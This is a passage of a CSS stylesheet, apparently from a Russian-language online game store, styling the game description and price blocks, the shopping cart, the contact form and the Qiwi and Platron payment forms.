	padding:0;
}


#main.game .descriptionBlock .block.video {
	min-height:400px;
    padding-bottom:12px;
}

#main.game .descriptionBlock .block.video iframe {
	width:100%;
	height:400px;
	z-index:-1;
}

#main.game .descriptionBlock .block.sreenshots {
	height:164px;
}

#main.game .descriptionBlock .block.sreenshots .screenSlider ul li img {
	width:150px;
	height:114px;
}

#main.game .descriptionBlock .block.sreenshots .bx-wrapper .bx-viewport {
	border:none!important;
	padding:0!important;
	box-shadow:none;
}

#main.game .descriptionBlock .block.sreenshots .screenSlider ul {
	list-style:none;
	position:relative;
	z-index:100;
}

#main.game .descriptionBlock .block.sreenshots .screenSlider ul li {
	float:left;
	margin-left:16px;
	cursor:pointer;
}

#main.game .descriptionBlock .block.sreenshots .screenSlider ul li:hover {
	background: rgba(0, 0, 0, 0.80);
	position:relative;
	background-image:url(../images/search-icon.png);
	background-position:center center;
	background-repeat:no-repeat;
}



#main.game .descriptionBlock .block.sreenshots .screenSlider ul li img {
	z-index:-1;
	position:relative;
}

#main.game .descriptionBlock .block.sreenshots .screenSlider ul li:first-child {
	margin-left:0;
}

#main.game .descriptionBlock .block.sreenshots .rightButton {
	position:relative;
	float:right;
	margin-top:-69px;
	margin-right:-13px;
	width:23px;
	height:23px;
}

#main.game .descriptionBlock .block.sreenshots .rightButton a {
	width:23px;
	height:23px;
	display:block;
	position: relative;
	left: 1px;
	background-image:url("/public/images/new_buttons.png");
	background-position: -1080px -591px;
	background-repeat: no-repeat;
	text-decoration:none;
}
#main.game .descriptionBlock .block.sreenshots .rightButton a:hover {
  background-position: -1080px -630px;
}
#main.game .descriptionBlock .block.sreenshots .rightButton a:active { 
  background-position: -1080px -666px;
}

#main.game .descriptionBlock .block.sreenshots .leftButton {
	position:relative;
	float:left;
	margin-top:-69px;
	margin-left:-15px;
	width:23px;
	height:23px;
}

#main.game .descriptionBlock .block.sreenshots a.bx-next.disabled,
#main.game .descriptionBlock .block.sreenshots a.bx-prev.disabled {
    display:none;
}

#main.game .descriptionBlock .block.sreenshots .leftButton a {
	width:23px;
	height:23px;
	display:block;
	position: relative;
	left: -1px;
	background-image:url("/public/images/new_buttons.png");
	background-position: -1054px -591px;
	background-repeat: no-repeat;
}

#main.game .descriptionBlock .block.sreenshots .leftButton a:hover {
  background-position: -1054px -630px;
}
#main.game .descriptionBlock .block.sreenshots .leftButton a:active { 
  background-position: -1054px -666px;
}
#main.game .descriptionBlock .block.sreenshots .bx-wrapper{
	margin: 0 auto;
}

#main.game .descriptionBlock .block.sreenshots .bx-wrapper{
	margin: 0 auto;
}

#main.game .descriptionBlock .block.sreenshots .view{
	padding:0px;
	position:absolute;
	margin-top:-270px;
	width:500px;
	z-index:99;
    min-height: 300px;
    display:none;
}

#main.game .descriptionBlock .block.sreenshots .view img {
	border:1px white solid;
	background:#eee;
	-webkit-box-shadow: 0 0 12px #000;
    -moz-box-shadow: 0 0 12px #000;
    box-shadow: 0 0 12px #000;
}


#main.game .descriptionBlock .block.experts .node {
	background:#d8d8d8;
	min-height:100px;
	margin:20px 0;
	padding:20px;
}

#main.game .descriptionBlock .block.experts .node .rating {
	float:left;
	width:90px;
	height:70px;
	text-align:center;
	margin-right:20px;
}

#main.game .descriptionBlock .block.experts .node .rating.green {
	background: url(../images/rating.png) 0 0 no-repeat;
}

#main.game .descriptionBlock .block.experts .node .rating.red {
	background: url(../images/rating.png) -90px 0 no-repeat;
}

#main.game .descriptionBlock .block.experts .node .rating.yellow {
	background: url(../images/rating.png) -180px 0 no-repeat;
}

#main.game .descriptionBlock .block.experts .node .rating span {
	text-shadow: 1px 1px 1px black;
	font-family: Intro, arial;
	font-size:3.2em;
	color:white;
	display:block;
	width:90px;
	margin-top:27px;
}



#main.game .descriptionBlock .block.experts .node p {
	float:left;
	width:510px;
}

#main.game .descriptionBlock .block.experts .node p a {
	float:left;
	margin-top:10px;
	color:#5d990a;
	font-weight:bold;
}

#main.game .descriptionBlock .block.experts .node p a:after {
	content:'';
	width:8px;
	height:7px;
	background:red;
	position:absolute;
	margin-left:4px;
	background:url('../images/icons.png') -321px -8px no-repeat;
}

#main.game .descriptionBlock .block.requirements {
	width:718px!important;
}

#main.game .descriptionBlock .block.requirements .header {
	margin:-1px 0 0 -1px;
    color:black;
}

#main.game .descriptionBlock .block.requirements .header .title {
	float:left;
}

#main.game .descriptionBlock .block.requirements .header .buttons {
	float:right;
	margin-right:20px;
	margin-top:3px;
}

#main.game .descriptionBlock .block.requirements .header .buttons a {
	text-decoration:none;
	padding:0;
	margin:0;
	text-align:center;
	background-color:#e5e5e5;
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#e5e5e5,#cdcdcd);
	background: -webkit-gradient(linear, left top, left bottom, from(#e5e5e5), to(#cdcdcd));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#e5e5e5,endColorstr=#cdcdcd,GradientType=0); zoom: 1;
	background: linear-gradient(top,#e5e5e5,#cdcdcd);
	color:#3e4c4d;
	border-top:1px white solid;
	-webkit-box-shadow: 0 1px 2px #4D4D4D;
    -moz-box-shadow: 0 1px 2px #4D4D4D;
    box-shadow: 0 1px 2px #4D4D4D;
    font-family:arial;
    font-weight:bold;
    font-size:0.7em;
    width:50px;
    float:left;
    margin-top:-5px;
	text-shadow: 0px 2px 3px rgba(255,255,255,0.5);
	-webkit-background-clip: text;
	-moz-background-clip: text;
	background-clip: text;
}

#main.game .descriptionBlock .block.requirements .header .buttons a:first-child {
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
	-moz-border-radius: 3px 0px 0px 3px; /* Firefox */
	-webkit-border-radius: 3px 0px 0px 3px; /* Safari, Chrome */
	-khtml-border-radius: 3px 0px 0px 3px; /* KHTML */
	border-radius: 3px 0px 0px 3px; /* CSS3 */
	behavior: url(border-radius.htc); /* учим IE border-radius */
}


#main.game .descriptionBlock .block.requirements .header .buttons a:last-child {
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
	-moz-border-radius: 0px 3px 3px 0px; /* Firefox */
	-webkit-border-radius: 0px 3px 3px 0px; /* Safari, Chrome */
	-khtml-border-radius: 0px 3px 3px 0px; /* KHTML */
	border-radius: 0px 3px 3px 0px; /* CSS3 */
	behavior: url(border-radius.htc); /* учим IE border-radius */
}

#main.game .descriptionBlock .block.requirements .header .buttons a.active {
	border-top:1px #4d7909 solid;
	background-color:#6aa60c;
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#6aa60c,#82be24);
	background: -webkit-gradient(linear, left top, left bottom, from(#6aa60c), to(#82be24));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#6aa60c,endColorstr=#82be24,GradientType=0); zoom: 1;
	background: linear-gradient(top,#6aa60c,#82be24);
	color:white;
}


#main.game .descriptionBlock .block.requirements {
	padding:0;
	width:720px;
	color:#383838;
}

#main.game .descriptionBlock .block.requirements > .afterTitle {
    padding:20px;
    padding-bottom: 0;
    font-size: 12px;
    line-height: 1.5em;
    color: rgb(56, 56, 56);
}

#main.game .descriptionBlock .block.requirements table {
	margin:0;
	border-bottom:1px #d8d8d8 solid;
    width:720px;

}

#main.game .descriptionBlock .block.requirements .mac {
	display:none;
}



#main.game .descriptionBlock .block.requirements table:last-child {
	border-bottom:0;
    margin-bottom:10px;
}

#main.game .descriptionBlock .block.requirements table tr td,
#main.game .descriptionBlock .block.requirements table tr th {
	border:none;
	padding-left:20px;
}

#main.game .descriptionBlock .block.requirements table tr td {
	font-size:0.9em;
}

#main.game .descriptionBlock .block.requirements table tr td:first-child {
	width:180px;
}

#main.game .descriptionBlock .block.requirements table tr td:last-child {
	font-weight:bold;
}

#main.game .descriptionBlock .block.requirements table tr th {
	font-family: Intro, arial;
	color:black;
	padding-top:20px;
}

/* правый блок */


#main.game .priceBlock {
	width:200px;
	margin-left:40px;
	min-height:300px;
}

#main.game .priceBlock.scroll {
	position:fixed;
	margin-left:760px;
	bottom:130px;
}

#main.game .priceBlock:before{
	content:'';
	width: 200px;
	height: 59px;
	position:absolute;
	background:url(../images/top-left-game.png) center top no-repeat;
}


#main.game .priceBlock .header{
	background:#ebebeb;
	min-height:60px;
	margin-top:59px;
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#f1f1f1,#e3e3e3);
	background: -webkit-gradient(linear, left top, left bottom, from(#f1f1f1), to(#e3e3e3));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#f1f1f1,endColorstr=#e3e3e3,GradientType=0); zoom: 1;
	background: linear-gradient(top,#f1f1f1,#e3e3e3);
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
	padding:10px;
	border-bottom:1px #dadada solid;
	border-right:1px white solid;
	border-left:1px white solid;
		-webkit-box-shadow: 0 1px 3px #BFBFBF;
    -moz-box-shadow: 0 1px 3px #BFBFBF;
    box-shadow: 0 1px 3px #BFBFBF;
}


#main.game .priceBlock .header .title {
	text-align:center;
	font-size:.7em;
	color:#5d990a;
	font-family: Intro, arial;
	margin-top:-10px;
	margin-bottom:10px;
}


#main.game .priceBlock .header span {
	display:block;
	font-size:2.1em;
	color:#373737;
	font-family: Intro, arial;
	text-align:center;
}

#main.game .priceBlock .header span strike {
	color:#e50c0c;
	font-family: "Trebuchet MS";
	font-size:16px;
	float:left;
	margin-left: 5px;
	font-weight: bold;
	margin-top: 3px;
}

#main.game .priceBlock .header .description {
	text-align:center;
	padding:10px 0;
	font-size:0.8em;
	line-height:1.4em;
}

#main.game .priceBlock .header .balls {
    margin-top:10px;
    text-align: center;
    font-size: .85em;
}

#main.game .priceBlock .header .balls > span {
    font-size: 11px;
    padding:0;
    margin:0;
    display: inline-block;
    width:15px;
    height:15px;
    background-color: #5d990a;
    color:white;
    border-radius: 10px;
    font-weight: normal;
    font-family: arial;
    line-height: 1.5em;
    margin-left:3px;
    cursor: pointer;
}

#main.game .priceBlock .header .balls > .balls-description {
    color:#383838;
    background-color: #d8d8d8;
    width:243px;
    height:45px;
    position: absolute;
    margin-left:-20px;
    margin-top:20px;
    padding:15px;
    line-height: 1.3em;
    text-align: left;
    font-size: .95em;
    display: none;
}

#main.game .priceBlock .block {
	width:198px;
	min-height:120px;
	-webkit-box-shadow: 0 1px 3px #BFBFBF;
    -moz-box-shadow: 0 1px 3px #BFBFBF;
    box-shadow: 0 1px 3px #BFBFBF;
	background:#f1f1f1;
	border-top:1px #fefefe solid;
	border-bottom:1px transparent solid;
	border-right:1px white solid;
	border-left:1px white solid;
}

#main.game .priceBlock .block:after{
	content:'';
	width: 200px;
	margin:0;
    margin-left:-1px;
	height: 10px;
	float:left;
	background:url(../images/top-left-game.png) center bottom no-repeat;
}

#main.game .priceBlock .block p {
	margin:15px 20px;
	font-size:.83em;
	line-height:1.5em;
	color:#383838;
}

#main.game .priceBlock .block p.icon {
	text-align:center;
	border-bottom:1px #d8d8d8 solid;
}

#main.game .priceBlock .block p a {
		color:#5d990a;
}

#main.game .priceBlock .block p a:after {
	content:'';
	width:8px;
	height:7px;
	background:red;
	position:absolute;
	margin-left:4px;
	background:url('../images/icons.png') -321px -8px no-repeat;
}

#main.game .priceBlock .block img {
	padding:10px 0;
	text-align:center;
}



#main.game .priceBlock .block .rating {
	width:90px;
	height:70px;
	text-align:center;
	margin:0 auto;
	text-shadow: 1px 1px 1px black;
	font-family: Helios;
	font-size:3.2em;
	color:white;
	line-height:1.3em;
	margin-top:45px;
	margin-bottom:15px;
}

#main.game .priceBlock .block .rating:before {
	content:'';
	display:block;
	margin-top:-29px;
	position:absolute;
	width:90px;
	height:30px;
	background:url(../images/rating.png) -174px -70px no-repeat;

}


#main.game .priceBlock .block .rating.green {
	background: url(../images/rating.png) 0 0 no-repeat;
}

#main.game .priceBlock .block .rating.red {
	background: url(../images/rating.png) -90px 0 no-repeat;
}

#main.game .priceBlock .block .rating.yellow {
	background: url(../images/rating.png) -180px 0 no-repeat;
}


#main.game .priceBlock .soc-icons {
	padding:20px 0;
}

#main.game .priceBlock .advantageLink {
    display:block;
    text-align: center;
    color:#3e4c4d;
    text-decoration: none;
    width:154px;
    font-size: .8em;
    line-height: 2.2em;
    font-family: Intro, arial;
    height:22px;
    margin:0 auto;
    border-top:1px white solid;
    -moz-border-radius: 3px; /* Firefox */
    -webkit-border-radius: 3px; /* Safari, Chrome */
    -khtml-border-radius: 3px; /* KHTML */
    border-radius: 3px; /* CSS3 */
    background: -moz-linear-gradient(top,#e0e0e0,#c8c8c8);
    background: -webkit-gradient(linear,left top,left bottom, from(#e0e0e0), to(#c8c8c8));
    filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#e0e0e0,endColorstr=#c8c8c8,GradientType=0); zoom: 1;
    background: linear-gradient(top,#e0e0e0,#c8c8c8);
    -webkit-box-shadow: 0 1px 2px #858585;
    -moz-box-shadow: 0 1px 2px #858585;
    box-shadow: 0 1px 2px #858585;
}

#main.game .priceBlock .advantageBlock {
    background:#f1f1f1;
    padding:10px 0 11px 0;
    border-top:1px white solid;
    border-bottom:1px #dadada solid;
    border-right:1px white solid;
    border-left:1px white solid;
}

#main.game .priceBlock .advantageLink.active {
    border-top:1px #4d7909 solid;
    background: -moz-linear-gradient(top,#6aa60c,#82be24);
    background: -webkit-gradient(linear,left top, left bottom, from(#6aa60c), to(#82be24));
    filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#6aa60c,endColorstr=#82be24,GradientType=0); zoom: 1;
    background: linear-gradient(top,#6aa60c,#82be24);
    color:white;
    -webkit-box-shadow: 0 1px 2px #9fce58;
    -moz-box-shadow: 0 1px 2px #9fce58;
    box-shadow: 0 1px 2px #9fce58;
}

.advantagePopup {
    position:absolute;
    z-index: 999;
    width:440px;
    min-height:200px;
    background-color: #ffffff;
    margin-left:-500px;
    margin-top:-200px;
    -webkit-box-shadow: 0 0 15px #858585;
    -moz-box-shadow: 0 0 15px #858585;
    box-shadow: 0 0 15px #858585;
    padding:30px;
    display:none;
}

.advantagePopup.active {
    display:block;
}


.advantagePopup:before {
    content:'';
    width:0;
    height:0;
    border-left:10px solid #ffffff;
    border-top:10px solid transparent!important;
    border-bottom:10px solid transparent;
    float:right;
    margin-top:150px;
    margin-right:-40px;
    padding:0!important;
}

.advantagePopup > .title {
    font-family: Intro, arial;
    font-size: 1em;
}

.advantagePopup > p {
    margin:0;
    margin-bottom: 20px;
    font-size:.9em;

}

.advantagePopup > p:last-child {
    margin:0;
}

.fb_iframe_widget span { width: 500px !important; }
.fb-like-box iframe { width: 500px !important; }




/*********     CART     ***********/


#main.cart #loading {
	width:720px;
	height:100px;
	position:fixed;
	background:url(../images/loading.gif) center center no-repeat;
	display:none;
    z-index:9999;
}


#main.cart .leftBlock {
	width:720px;
	min-height:300px;
	background:none;
    box-shadow: none;
    padding-bottom:100px;
}


#main.cart.successPage .leftBlock {
    padding-bottom:0px;
}

#main.cart .leftBlock .button-block {
	padding:0 0 20px 0;
}

#main.cart .leftBlock .block {
	width:100%;
	background:#f1f1f1;
	-webkit-box-shadow: 0 1px 1px #BFBFBF;
    -moz-box-shadow: 0 1px 1px #BFBFBF;
    box-shadow: 0 1px 1px #BFBFBF;
	min-height:100px;
	margin-bottom:20px;
	border:1px white solid;
}

#main.cart .leftBlock .block {
	text-shadow: 0px;
}

#main.cart .leftBlock .block .header {
	width:702px;
	height:37px;
	margin:-1px 0 0 -1px;
	background:url(../images/hits-menu-bg.png);
	font-size:2em;
	padding:23px 0 0 20px;
	color:#fff;
	text-shadow: 1px 1px 0px black;
	font-family: Intro, arial;
}


#main.cart .leftBlock .block .footer {
	width:700px;
	min-height:30px;
	background-color:#ffffff;
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#ffffff,#f1f1f1);
	background: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#f1f1f1));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#ffffff,endColorstr=#f1f1f1,GradientType=0); zoom: 1;
	background: linear-gradient(top,#ffffff,#f1f1f1);
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
	border-top:1px #d0d0d0 solid;
    padding:0;
}

#main.cart .leftBlock .block .footer input[type="text"] {
	width:250px;
	height:42px;
	border-radius: 5px;
  font-size:19px;
}

#main.cart .leftBlock .block .footer > table,
#main.cart .leftBlock .block .footer > table tr,
#main.cart .leftBlock .block .footer > table tr td {
    border:none;
    padding:0;
}

#main.cart .leftBlock .block .footer > table {
    float:right;
    margin:0;
    min-width:100px;
}

#main.cart .leftBlock .block .footer > table tr td {
    text-align:right;
    font-size: 13px;
}

#main.cart .leftBlock .block .footer > table tr:first-child td:last-child {
    font-weight: bold;
}

#main.cart .leftBlock .block .footer > table tr.itogo td {
    color:black;
    font-family: Intro, arial;
    font-size:1.1em;
    padding:10px 0 5px 0;
}

#main.cart .leftBlock .block .footer > table tr.itogo td:last-child {
    font-size: 2em;
    line-height: .6em;
    padding-left:20px;
}

#main.cart .leftBlock .block .footer > table tr.sale td {
    color: #b7b7b7;
}

#main.cart .leftBlock .block .footer > table tr.sale td form {
    display:none;
}


.checkbox {
  width: 22px;
  height: 22px;
  background: url("/public/images/new_buttons.png") -990px -471px no-repeat;
  cursor: pointer;
  position: relative;
  float:left;
  margin-top:-2px;
  margin-right:10px;
}
.checkbox:hover {
  background-position: -990px -503px;
}
.checkbox.active{
  background-position: -990px -533px;
}

#main.cart .leftBlock .block .footer > table tr.text td {
  color: #383838;
  font-size: .9em;
}
.quest_tooltip {
  display: inline-block;
  background: url("/public/images/new_buttons.png") -1111px -595px no-repeat;
  width: 15px;
  height: 15px;
  overflow: hidden;
  margin-left: 4px;
}
/*
#main.cart .leftBlock .block .footer > table tr.text td.balls > span {
    font-size: 11px;
    padding:0;
    margin:0;
    display: inline-block;
    width:15px;
    height:15px;
    background-color: #5d990a;
    color:white;
    border-radius: 10px;
    font-weight: normal;
    font-family: arial;
    line-height: 1.5em;
    margin-left:3px;
    cursor: pointer;
    text-align: center;
}
*/
#main.cart .leftBlock .block .footer > table tr.text td.balls {
  line-height: 25px;
}
#main.cart .leftBlock .block .footer > table tr.text td.balls .quest_tooltip {
  top: 3px;
  position: relative;
}
#main.cart .leftBlock .block .footer > table tr.text td > .balls-description {
    color:#383838;
    background-color: #d8d8d8;
    width:243px;
    height:45px;
    position: absolute;
    z-index: 100000;
    margin-left:160px;
    margin-top:20px;
    padding:15px;
    line-height: 1.3em;
    text-align: left;
    font-size: .95em;
    display: none;
}

#main.cart .leftBlock .block.game .row {
	position: relative;
	padding:20px 20px 25px 20px;
	border-bottom: 1px solid #E5E5E5;
}
#main.cart .leftBlock .block.game .row.not-buy{
	background: #f5ebeb;
}

#main.cart .leftBlock .block.game .row:first-child{
  border-top: none;
}

#main.cart .leftBlock .block.game .row:last-child{
  border-bottom: none;
}

#main.cart .leftBlock .block.game .row .half:first-child {
	width:400px;
}

/*#main.cart .leftBlock .block.game .row .half:last-child {*/
/*	width:280px;*/
/*}*/
#main.cart .leftBlock .block.game .row .half.edit {
	width:280px;
}

#main.cart .leftBlock .block.game .container {
    width:101px;
    margin-left:7px;
	float:left;
}

#main.cart .leftBlock .block.game .box-wrapper {
	position:absolute;
	width:111px;
	height:148px;
	background-image:url(../images/case-min.png);
	background-repeat:no-repeat;
	background-position: center center;
	margin-top:-1.5px;
	cursor:pointer;
}

#main.cart .leftBlock .block.game .description {
	float:left;
	margin-left:20px;
	width:255px;
}

#main.cart .leftBlock .block.game .description span {
	width:100%;
	float:left;
	padding:3px 0;
	font-size:.9em;
	color:#393939;
}

#main.cart .leftBlock .block.game .description .title {
	font-family: Intro, arial;
	color:black;
	margin-bottom:5px;
}

#main.cart .leftBlock .block.game .description a {
    text-decoration: none;
}

#main.cart .leftBlock .block.game .description a.addon {
	color:#5d9300;
	font-size:.9em;
	float:left;
}


#main.cart .leftBlock .block.game .description a.addon:after {
	content:'';
	width:21px;
	height:13px;
	float:right	;
	background:url(../images/icons.png) -389px -6px;
	margin-top:4px;
	margin-left:3px;
}


#main.cart .leftBlock .block.game .edit {
    height:24px;
    vertical-align: middle;
    padding-top:55px;
}

#main.cart .leftBlock .block.game .minus,
#main.cart .leftBlock .block.game .plus {
	text-decoration:none;
	color:#465a58;
    vertical-align: middle;
	font-size:3.2em;
	float:left;
	margin:3px 5px;
    font-family: Intro, arial;
}

#main.cart .leftBlock .block.game .plus {
    margin-top:6px;
    vertical-align: middle;
}

#main.cart .leftBlock .block.game .del {
	float: right;
  vertical-align: middle;
  margin-top: 4px;
	width: 23px;
	height: 23px;
	background: url("/public/images/new_buttons.png") -1029px -591px no-repeat;
}

#main.cart .leftBlock .block.game .del:hover {
	background-position: -1029px -630px;
}

#main.cart .leftBlock .block.game .del:active {
	background-position: -1029px -666px;
}

#main.cart .leftBlock .block.game .edit .price {
	width:140px;
	float:right;
	text-align:center;
	font-family: Intro, arial;
	font-size:2em;
	color:black;
    margin-top:4px;
}

#main.cart .leftBlock .block.game .quantity {
	width:50px;
	height:24px;
	text-align:center;
	float:left;
    font-size:2.2em;
    color:#465a58;
    vertical-align: middle;
    font-family: arial;
    margin-top:2px;
}

#main.cart .leftBlock .block.game .row .cart-not-buy-text{
	/*position: absolute;*/
	float: right;
	width: 100%;
	bottom: 20px;
	font-size: .9em;
	color: #cc0000;
	text-align: center;
}

#main.cart .leftBlock .block.game .footer {
	text-align:right;
	font-size:.9em;
	padding:10px 10px;
}

#main.cart .leftBlock .block.game .footer .price {
	font-family: Intro, arial;
	font-size:1.7em;
}

/*   AUTH    */

#main.cart .leftBlock .authBlock {
    width:330px;
    height:45px;
    background-color: #d8d8d8;
    border-radius: 10px;
    display: block;
    margin:0 auto;
    margin-bottom: 20px;
    text-align: center;
    color:#383838;
    font-size:11px;
    padding:10px;
}

#main.cart .leftBlock .authBlock > a {
    color:#5d990a;
    text-decoration: none;
    border-bottom:1px #5d990a dotted;
}





/*  Форма контактов  */

#main.cart .leftBlock .block.form {
	width:680px;
	padding:20px 20px 0 20px;
}

#main.cart .leftBlock .block.form .view{
	width:415px;
	float:left;
}

#main.cart .leftBlock .block.form .view .row{
	width:100%;
	border:0;
	margin-bottom:10px;
}

#main.cart .leftBlock .block.form .view .row label,
#main.cart .leftBlock .block.form .view .row.error label{
	float:left;
	width:155px;
	font-size:14px!important;
	padding:14px 0;
	color:#333333!important;
}

#main.cart input[type="text"]{
  border-radius: 5px;
  height: 40px;
  font-size: 19px;
  padding-left: 10px;
  font-family: "Trebuchet MS";
  border: 1px solid #DCDCDC;
}
#main.cart input[type="text"]:focus{
  border: 1px solid #469F1F;
}
#main.cart .leftBlock .block.form .view .row input[type="text"]{
	width: 220px;
	margin-right: 10px;
	float: right;  
}

#main.cart .leftBlock .block.form .view .row.error input[type="text"]{
    border:1px #cc0000 solid !important;
}

#main.cart .leftBlock .block.form .row span.error{
	margin-top:-10px;
	float:left;
	margin-left:170px;
	font-size:13px;
	font-family: "Trebuchet MS";
	color:#cc0000;
  height:16px;
  width:200px;
  margin-bottom: 3px;
}

#main.cart .leftBlock .block.form .row:first-child {
    margin-top:-8px;
}

#main.cart .leftBlock .block.form .row:last-child {
	border-top:1px #d8d8d8 solid;
	padding:10px 0 0 0;
}

#main.cart .leftBlock .block.form .row:last-child .checkbox {
    width:20px;
    position: relative;
    height:20px;
    float:left;
    cursor:pointer;
    margin-top:-4px;
    background:white;
    margin-right:15px;
    border:1px #cbcbcb solid;
    border-radius: 4px;
    box-shadow:
        inset 0 1px 1px 0px rgba(0,0,0,0.2)
}

#main.cart .leftBlock .block.form .row:last-child .checkbox.active {
    background: #fff url(../images/icons.png) -343px -52px no-repeat;
}

#main.cart .leftBlock .block.form .row:last-child label{
	float:left;
	width:370px;
	padding:0;
	font-size:.85em!important;
	line-height:1.4em;
    font-family: Helvetica;
    font-style:italic;
}

#main.cart .leftBlock .block.form .description {
	float:right;
	width:230px;
	background:#d8d8d8;
	font-size:.85em;
	line-height:1.4em;
	padding:10px;
	border-radius: 5px;
	color:#343434;
	font-style:italic;
}

/*  Форма qiwi  */

#main.cart .leftBlock .block.qiwi {
    width:680px;
    padding:20px;
}

#main.cart .leftBlock .block.qiwi .view{
    width:500px;
    float:left;
}

#main.cart .leftBlock .block.qiwi .view .row{
    width:100%;
    border:0;
    margin-bottom:10px;
}

#main.cart .leftBlock .block.qiwi .view .row label,
#main.cart .leftBlock .block.qiwi .view .row.error label{
    float:left;
    width:240px;
    font-size:14px!important;
    padding:12px 0px 4px 0px;
    margin-top:-10px;
    color:#333333!important;
}

#main.cart .leftBlock .block.qiwi .view .row input[type="text"]{
    width:250px;
    float:right;
    margin-top: -4px;
}

#main.cart .leftBlock .block.qiwi .view .row.error input[type="text"]{
    border:1px #cc0000 solid;
}

#main.cart .leftBlock .block.qiwi .row span.error{
    margin-top:-23px;
    float:left;
    position: absolute;
    margin-left:255px;
    font-size:13px;
    font-family: "Trebuchet MS";
    color:#cc0000;
}



#main.cart .leftBlock .block.qiwi .description {
    float:left;
    width:600px;
    background:#d8d8d8;
    font-size:.85em;
    line-height:1.4em;
    padding:10px;
    border-radius: 5px;
    color:#343434;
    font-style:italic;
}



/*  Форма platron  */

#main.cart .leftBlock .block.platron {
    width:680px;
    padding:20px;
}

#main.cart .leftBlock .block.platron .view{
    width:500px;
    float:left;
}

#main.cart .leftBlock .block.platron .view .row{
    width:100%;
    border:0;
    margin-bottom:10px;
}

#main.cart .leftBlock .block.platron .view .row label,
#main.cart .leftBlock .block.platron .view .row.error label{
    float:left;
    width:240px;
    font-size:14px!important;
    padding:12px 0px 5px 12px;
    margin-top:2px;
    color:#333333!important;
}

#main.cart .leftBlock .block.platron .view .row input[type="text"]{
    width:250px;
    height:42px;
    border-radius: 5px;
    float:right;
    font-size:19px;
}

#main.cart .leftBlock .block.platron .view .row.error input[type="text"]{
    border:1px #cc0000 solid;
}

#main.cart .leftBlock .block.platron .row span.error{
    margin-top:-10px;
    float:left;
    margin-left:245px;
    font-size:13px;
    color:#cc0000;
}



#main.cart .leftBlock .block.platron .description {
    float:left;
    width:600px;
    background:#d8d8d8;
    font-size:.85em;
    line-height:1.4em;
    padding:10px;
    border-radius: 5px;
    color:#343434;
    font-style:italic;
}


#main.cart .leftBlock .block.payment .row .third{
	height:95px;
	/*width:358.9px;*/
	width: 20%;
	border-right:1px #dadada solid;
	border-left:1px #fefefe solid;
	cursor:pointer;
	text-align:center;
	vertical-align:middle;
	display: table-cell;
	box-sizing: border-box;
}

#main.cart .leftBlock .block.payment .row .third input{
	display:none;
}

#main.cart .leftBlock .block.payment .row .third.enable:hover{
    background-color:#fff!important;
}

#main.cart .leftBlock .block.payment .row .third.active{
	background-color:#fff!important;
}

#main.cart .leftBlock .block.payment .row .third.active:before{
	content:'';
	background:url(../images/icons.png) -390px -24px;
	width:26px;
	height:24px;
	display:block;
	position:absolute;
	margin-left:20px;
	margin-top:35px;

}

#main.cart .leftBlock .block.payment .row .third.disable {
    background-color: rgba(0, 0, 0, 0.7) !important;
}

#main.cart .leftBlock .block.payment .row .third.disable:after {
    content:"временно не работает";
    margin-top:75px;
    display: block;
    font-weight: bold;
    font-size: 1.2em;
    color:red;
}

#main.cart .leftBlock .block.payment .row:first-child {
	border-bottom:1px #dadada solid;
	border-top:0;
}

#main.cart .leftBlock .block.payment .row:last-child {
	border-top:1px #fefefe solid;
}

#main.cart .leftBlock div.error.payment{
    width:700px;
	font-size:13px;
	color:#cc0000;
	text-align:center;
    position:absolute;
    margin-top:-20px;
}

#main.cart .leftBlock .block.payment .list-pay-lines{
	padding: 8px 20px 20px 20px;
}

#main.cart .leftBlock .block.payment .list-pay-lines .pay-line-border{
	margin-top: 12px;
	border-radius: 12px;
	border: 1px solid #d3d4dd;
}
#main.cart .leftBlock .block.payment .list-pay-lines .pay-line-border.active{
	border: 1px solid #5D990A;
	/*border: 1px solid #00b000;*/
}

#main.cart .leftBlock .block.payment .list-pay-lines .pay-line-border .pay-line{
	width: 100%;
	padding: 11px 16px 13px;
	display: flex;
	flex-wrap: wrap;
	cursor: pointer;
}
#main.cart .leftBlock .block.payment .list-pay-lines .pay-line-border .pay-line .pay-picture{
	width: 60px;
	min-width: 28px;
	height: 22px;
	margin-right: 12px;
}
#main.cart .leftBlock .block.payment .list-pay-lines .pay-line-border .pay-line .pay-text-block{
	font-size: 16px;
	line-height: 22px;
	color: #242424;
	display: flex;
	flex-wrap: wrap;
	flex-grow: 1;
}
#main.cart .leftBlock .block.payment .list-pay-lines .pay-line-border .pay-line .pay-text-block .pay-text{

}

/*#main.cart .leftBlock .block.payment .row .third:first-child{*/
/*	border-left:0px;*/
/*	padding-left:1px;*/
/*}*/

/*#main.cart .leftBlock .block.payment .row .third:last-child{*/
/*	border-right:0px;*/
/*	padding-right:1px;*/
/*}*/

#main.cart .leftBlock .block.success .header {
	width:702px;
	height:37px;
	margin:-1px 0 0 -1px;
	background:url(../images/hits-menu-bg.png);
	font-size:2em;
